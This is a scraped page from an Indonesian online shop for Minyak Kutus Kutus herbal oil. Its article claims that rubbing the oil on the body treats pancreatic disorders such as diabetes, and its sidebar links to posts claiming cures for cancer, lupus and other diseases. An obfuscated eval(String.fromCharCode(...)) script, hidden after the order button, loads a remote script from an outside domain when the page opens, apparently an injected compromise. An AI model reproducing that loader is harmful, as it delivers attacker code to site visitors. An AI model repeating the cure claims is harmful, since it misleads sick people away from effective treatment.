<header class="page-header"><h1 class="page-title">Tag: <span>Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus</span></h1></header><article id="post-1150" class="clearfix entry-blog blog-layout-content-image post-1150 post type-post status-publish format-standard category-artikel tag-agen-minyak-kutus-kutus-di-malang tag-cara-pemakaian-minyak-kutus-kutus-untuk-vitalitas tag-cara-penggunaan-minyak-kutus-kutus tag-efek-samping-minyak-kutus-kutus tag-gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus tag-harga-minyak-kutus-kutus tag-harga-minyak-kutus-kutus-tamba-waras tag-jual-minyak-kutus-kutus tag-khasiat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus-bali tag-minyak-kutus-kutus tag-minyak-kutus-kutus-bali tag-minyak-kutus-kutus-harga tag-minyak-kutus-kutus-malang entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://minyakkutuskutusku.com/artikel/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/" rel="bookmark">Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://minyakkutuskutusku.com/category/artikel/" >Artikel</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2018-04-16T10:30:52+07:00">April 16, 2018</time><time class="updated" datetime="2018-04-27T10:40:41+07:00">April 27, 2018</time></span></div>		</header>
				<div class="entry-content">
			<p>Pankreas merupakan salah satu organ di dalam struktur pencernaan manusia yang tugasnya memproduksi hormon dan enzim untuk menghancurkan makanan di dalam perut.</p>
<p>Fungsi Pankreas<br />
<a onclick="javascript:pageTracker._trackPageview('/outgoing/id.wikipedia.org/wiki/Pankreas');"  href="https://id.wikipedia.org/wiki/Pankreas" target="_blank" rel="noopener">Pankreas</a> berada di belakang perut dengan panjang 18-25 cm dan memiliki bentuk menyerupai ikan yang panjang. Pankreas memiliki fungsi endokrin dan eksokrin.<br />
Eksorin adalah kelenjar yang mengeluarkan cairan berupa enzim melalui salurannya sendiri menuju dunia luar baik di dalam maupun di permukaan tubuh. Contohnya seperti kelenjar air liur, kelenjar keringat, kelenjar air susu ibu, kelenjar lendir, kelenjar sebasea (minyak), dan kelenjar air mata. Pankreas menghasilkan enzim yang berguna untuk memecah makanan sehingga dapat dicerna dan diserap oleh tubuh.<br />
Sedangkan fungsi kelenjar endokrin adalah mengeluarkan hormon. Hormon ini tidak dialirkan melalui saluran pankreas, melainkan langsung ke aliran darah. Hormon tersebut adalah insulin. Insulin akan mengikat glukosa dari darah untuk dibawa ke beberapa jaringan di dalam tubuh agar bisa digunakan sebagai energi. Hormon insulin ini juga penting bagi hati, karena membantu hati menyerap glukosa dan menyimpannya sebagai glikogen.</p>
<p>Glikogen berguna untuk tubuh saat membutuhkan energi ekstra. Saat glukosa dalam darah terlalu rendah, hormon glukagon yang akan memecah kembali glikogen menjadi glukosa di hati. Glukagon juga dihasilkan oleh pankreas.</p>
<p>Apa yang Terjadi Jika Pankreas Rusak?<br />
Pankreas yang sehat akan memproduksi zat yang tepat dalam jumlah dan waktu yang tepat ketika kita makan. Namun pankreas yang memiliki gangguan tidak mampu memproduksi enzim pencernaan secara optimal sehingga penyerapan makanan juga terganggu dan menyebabkan diare atau penurunan berat badan.<br />
Tidak hanya diare atau penurunan berat badan, gangguan yang dialami oleh pankreas juga bisa menyebabkan beberapa penyakit lain yang sangat berbahaya.</p>
<p>Berikut ini adalah beberapa jenis gangguan atau kerusakan pada pankreas, antara lain:<br />
Diabetes tipe 1 dan tipe 2<br />
Pada kondisi diabetes tipe 2, tubuh tidak menggunakan insulin sebagaimana seharusnya (resisten) dan gula darah naik. Pankreas juga kehilangan kemampuan memproduksi dan melepaskan insulin sesuai dengan kadar normal tubuh. Sedangkan pada diabetes tipe 1, sistem imun justru menyerang sel-sel pankreas yang menghasilkan insulin sehingga pada penderita diabetes tipe 1 dibutuhkan suntikan insulin seumur hidupnya.</p>
<p>&nbsp;</p>
<h2>Terapi Minyak Kutus Kutus pada gangguan pankreas :</h2>
<p>Caranya sangat mudah dan sederhana :</p>
<ul>
<li>Minum air hangat, 1-2 gelas sebelum dan sesudah PEMBALURAN, sebagai detox alami yang akan keluar melalui urine juga sebagai kelancaran sirkulasi darah dalam tubuh.</li>
<li>Lakukan pembaluran di tempat wajib 5x sehari, tergantung derajat keluhan yang diderita yaitu pada area telapak kaki kiri dan kanan. Terus di sepanjang tulang belakang (di pusat saraf perifer)</li>
<li>Lanjutkan ke area tambahan yaitu di area pankreas (di lambung sebelah kiri dekat ulu hati).</li>
<li>Setelah dilakukan pembaluran, istirahat s.d 30 menit dan tidak melakukan kegiatan berat, agar <a href="https://minyakkutuskutusku.com" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a> ini meresap dalam kulit hingga pada serabut saraf perifer yang ada.</li>
</ul>
<p>Dengan pembaluran tersebut, <a href="https://minyakkutuskutusku.com/artikel/manfaat-minyak-kutus-kutus-bagi-kesehatan-keluarga/" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a> akan membantu menstabilkan kelenjar dalam tubuh juga menstimulus kinerja metabolisme sel yang ada.<br />
Lakukan dengan tekun dan disiplin metoda di atas, insyaAlloh akan membantu percepatan penyembuhan.</p>
<p>Sumber : ibu Lisda Pakpahan</p>
<p>&nbsp;</p>
<figure id="attachment_1151" aria-describedby="caption-attachment-1151" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1151" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/04/Gangguan-Pankreas-Dan-Pengobatannya-Menggunakan-Minyak-Kutus-Kutus.jpg" alt="Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus" width="600" height="600" /><figcaption id="caption-attachment-1151" class="wp-caption-text">Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus</figcaption></figure>
<p>&nbsp;</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih');"  href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-454" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/ordernow.gif" alt="Klik Disini" width="386" height="212" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='share-to-whatsapp-wrapper'><div class='share-on-whsp'>Share on: </div><a data-text='Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus' data-link='https://minyakkutuskutusku.com/artikel/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/' class='whatsapp-button whatsapp-share'>WhatsApp</a><div class='clear '></div></div>		</div>
			</div>
</article>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=6281252270011&#038;text=AssallamualaikumSaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%20Sejumlah:.....Nama:.........Alamat%20Lengkap:.......No%20Telp:.......Rek%20Bank%20Transfer:.......Mohon%20Dikitim%20Menggunakan%20JNE/POS/GOJEK%20(Silahkan%20Dipilih):.......Terima%20Kasih"><img width="250" height="650" src="https://minyakkutuskutusku.com/wp-content/uploads/2025/07/Banner-Minyakkutuskutusku-dot-com-CS-Online-394x1024.gif" class="image wp-image-2999  attachment-250x650 size-250x650" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2321" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/go-shop-dp-21.jpeg" alt="" width="1000" height="1000" /></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2322" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/GRABMART.jpg" alt="" width="1080" height="1080" /></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ANo%20Telp:.......%0ARek%20Bank%20Transfer:.......%0AMohon%20Dikitim%20Menggunakan%20JNE/POS/J&amp;T/GOJEK%20(Silahkan%20Dipilih):.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-514" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/order-minyakkutuskutuskucom.gif" alt="" width="250" height="300" /></a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://minyakkutuskutusku.com/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://minyakkutuskutusku.com/category/product/">Product</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://minyakkutuskutusku.com/category/testimoni/">Testimoni</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/solusi-alami-autoimun-spektrum-psoriasis-dengan-minyak-sanga-sanga-classic/">Solusi Alami Autoimun Spektrum Psoriasis dengan Minyak Sanga Sanga Classic</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/tempat-beli-minyak-sanga-sanga-ultimate-di-malang-asli-aman-dan-bisa-cod/">Tempat Beli Minyak Sanga Sanga Ultimate di Malang  | Asli, Aman, dan Bisa COD</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-nyata-lutut-pecah-dan-dislokasi-tapi-sembuh-tanpa-operasi-berkat-ini/">TESTIMONI NYATA  &#8211; Lutut Pecah dan Dislokasi Tapi Sembuh Tanpa Operasi Berkat Ini!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/rahasia-gym-rutin-tanpa-pegel-temukan-solusi-herbal-yang-sudah-teruji-sejak-2013/">Rahasia Gym Rutin Tanpa Pegel | Temukan Solusi Herbal yang Sudah Teruji Sejak 2013!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/bukan-masalah-sepele-kenali-penyebab-cara-atasi-kebas-di-tangan-sebelum-terlambat/">Bukan Masalah Sepele! Kenali Penyebab &#038; Cara Atasi Kebas di Tangan Sebelum Terlambat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/mau-long-weekend-lebih-seru-jangan-lupa-bawa-senjata-ini/">Mau Long Weekend Lebih Seru Jangan Lupa Bawa Senjata Ini</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/transformasi-hebat-dari-kutus-kutus-ke-sanga-sanga-classic-minyak-balur-alami-yang-lebih-powerful/">Transformasi Hebat dari Kutus Kutus ke Sanga Sanga Classic &#8211; Minyak Balur Alami yang Lebih Powerful!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/kupas-tuntas-khasiat-herbal-bersama-prof-dr-daniel-tjen-sanga-sanga-ramuan-alami-kaya-manfaat/">Kupas Tuntas Khasiat Herbal bersama Prof. Dr. Daniel Tjen &#8211; Sanga Sanga, Ramuan Alami Kaya Manfaat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/1st-anniversary-sanga-sanga-dewa-19-ello-suguhkan-malam-tak-terlupakan/">1st Anniversary Sanga Sanga &#8211; Dewa 19 &#038; Ello Suguhkan Malam Tak Terlupakan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/penuh-warna-dan-semangat-begini-meriahnya-sanga-sanga-run-di-momen-ulang-tahun-perdana/">Penuh Warna dan Semangat! Begini Meriahnya Sanga Sanga Run di Momen Ulang Tahun Perdana</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/akhirnya-keadilan-ditegakkan-gugatan-merek-kutus-kutus-huruf-latin-resmi-dimenangkan-dan-kembali-ke-tangan-yang-benar/">Akhirnya Keadilan Ditegakkan! Gugatan Merek Kutus Kutus Huruf Latin Resmi Dimenangkan Dan Kembali Ke Tangan Yang Benar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/akibat-alergi-kulit-kembali-mulus-dengan-duo-tanamu-tanami/">Akibat Alergi Kulit Kembali Mulus Dengan Duo Tanamu Tanami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/manfaat-3-tetes-minyak-kutus-kutus-di-pusar/">Manfaat  3 Tetes Minyak Kutus Kutus di Pusar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-tangan-anak-terjepit-pintu-lift/">Cara Mengobati Tangan Anak Terjepit Pintu Lift</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-sunat-cepet-kering-stop-salep-balur-kutus-kutus/">Luka Sunat Cepet Kering Stop Salep Balur Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-gondok-mengecil-sembuh-menggunakan-minyak-kutus-kutus/">Testimoni Gondok Mengecil &#038; Sembuh Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/">Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-minyak-kutus-kutus-bantu-penyembuhan-miom/">Testimoni Minyak Kutus Kutus Bantu Penyembuhan Miom</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/terapi-pijat-speech-delay-atau-keterlambatan-bicara-menggunakan-minyak-kutus-kutus/">Terapi Pijat Speech Delay atau Keterlambatan Bicara Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/obat-wasir-tradisional-mujarab-tidak-diminum/">Obat Wasir Tradisional Mujarab Tidak Diminum</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/masalah-paru-dan-saluran-pernapasan-sembuh-dengan-minyak-kutus-kutus/">Masalah Paru Dan Saluran Pernapasan Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/gagal-bayi-tabung-akhirnya-berhasil-hamil-dengan-balur-minyak-kutus-kutus/">Gagal Bayi Tabung Akhirnya Berhasil Hamil Dengan Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-mengatasi-bau-mulut/">Minyak Kutus Kutus Mengatasi Bau Mulut</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/">Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-knalpot-agar-cepat-kering/">Cara Mengobati Luka Knalpot Agar Cepat Kering</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tidak-bisa-jalan-karena-virus-balur-minyak-kutus-kutus/">Tidak Bisa Jalan Karena Virus Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-infeksi-saluran-pernapasan-ispa-pada-anak-menggunakan-minyak-kutus-kutus/">Cara Mengatasi Infeksi Saluran Pernapasan ( ISPA ) Pada Anak Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/perbedaan-obat-kimia-dengan-minyak-kutus-kutus/">Perbedaan Obat Kimia Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/demam-tinggi-pada-anak-hingga-step-atau-kejang-apa-yang-harus-dilakukan/">Demam Tinggi Pada Anak Hingga Step Atau Kejang Apa Yang Harus Dilakukan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/miom-pada-ibu-hamil-bagaimana-penanganannya/">Miom Pada Ibu Hamil Bagaimana Penanganannya</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-akibat-kecelakaan-bisa-pulih-menggunakan-minyak-kutus-kutus/">Luka Akibat Kecelakaan Bisa Pulih Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-penggunaan-minyak-kutus-kutus-untuk-operasi-tulang-patah-dan-tendon-yang-putus/">Testimoni Penggunaan Minyak Kutus Kutus Untuk Operasi Tulang Patah Dan Tendon Yang Putus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/mengobati-gatal-dan-keluar-bintik-merah-pada-bayi/">Mengobati Gatal Dan Keluar Bintik Merah Pada Bayi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/alergi-gatal-menahun-sembuh-dengan-minyak-kutus-kutus/">Alergi Gatal Menahun Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/keluhan-sindrom-tenis-membaik-dengan-rajin-balur-minyak-kutus-kutus/">Keluhan Sindrom Tenis Membaik Dengan Rajin Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/benjolan-seperti-bisul-pada-bayi-mudah-disembuhkan-dengan-minyak-kutus-kutus/">Benjolan Seperti Bisul Pada Bayi Mudah Disembuhkan Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-palsu-banyak-beredar-waspadalah/">Minyak Kutus Kutus Palsu Banyak Beredar, Waspadalah&#8230; !!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penanganan-pertama-penyakit-epilepsi-0812-5227-0011/">Penanganan Pertama Penyakit Epilepsi 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/cara-mengatasi-kram-pada-betis-saat-tidur-0812-5227-0011/">Cara Mengatasi Kram Pada Betis Saat Tidur 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-sembuh-dari-kanker-payudara-tanpa-operasi/">Testimoni Sembuh Dari Kanker Payudara Tanpa Operasi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-demam-berdarah-secara-tradisional-menggunakan-minyak-kutus-kutus/">Pengobatan Demam Berdarah Secara Tradisional Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-infeksi-saluran-kemih-atau-penyakit-kandung-kemih/">Pengobatan Infeksi Saluran Kemih Atau Penyakit Kandung Kemih</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mudah-mengobati-penyakit-herpes-di-tangan-wa-0812-5227-0011/">Cara Mudah Mengobati Penyakit Herpes Di Tangan WA 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/jenis-penyakit-lupus-sle-bisa-sembuh-dengan-perantara-minyak-kutus-kutus/">Jenis Penyakit Lupus SLE Bisa Sembuh Dengan Perantara Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penyembuhan-luka-diabetes-secara-alami-menggunakan-minyak-kutus-kutus/">Penyembuhan Luka Diabetes Secara Alami Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tumor-jinak-payudara-bisa-sembuh-tanpa-operasi-0812-5227-0011/">Tumor Jinak Payudara Bisa Sembuh Tanpa Operasi 0812.5227.0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-bakar-akibat-uap-panas/">Cara Mengobati Luka Bakar Akibat Uap Panas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-benjolan-di-dekat-telinga-pada-anak/">Cara Mengobati Benjolan Di Dekat Telinga Pada Anak</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-menurunkan-berat-badan-secara-alami/">Minyak Kutus Kutus Untuk Menurunkan Berat Badan Secara Alami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-lipoma-dengan-minyak-kutus-kutus/">Cara Mengobati Lipoma Dengan Minyak Kutus Kutus</a>
									</li>
					</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-108796397-1 ");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 17px; right: 17px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Mau Order? Langsung WA</span>
</div>
				</div>
			</div>
